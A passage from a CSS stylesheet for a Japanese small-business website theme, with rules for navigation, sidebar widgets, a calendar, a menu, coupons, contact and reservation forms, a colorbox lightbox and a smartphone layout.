body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
